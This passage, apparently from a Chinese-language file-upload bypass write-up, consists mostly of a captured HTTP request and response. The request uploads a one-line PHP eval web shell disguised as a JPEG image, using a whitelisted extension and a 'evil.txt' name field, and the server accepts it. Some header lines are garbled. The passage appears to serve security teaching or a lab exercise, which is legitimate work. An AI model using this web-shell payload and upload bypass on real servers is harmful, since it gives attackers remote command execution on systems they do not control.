 那我们可以使用在白名单内的文件进行尝试，同时以文档.txt的格式进行上传：
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: w n.cn:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http .cn:8080/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------23522563632559
Content-Length: 334
-----------------------------23522563632559
Content-Disposition: form-data; name="file"; file ame="404.jpg"
Content-Type: image/jpeg
<?php
$a=$_POST["cmd"]
@eval($a);
?>
-----------------------------23522563632559
Content-Disposition: form-data; name="name"
evil.txt
-------23522563632559--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2020 11:14:48 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html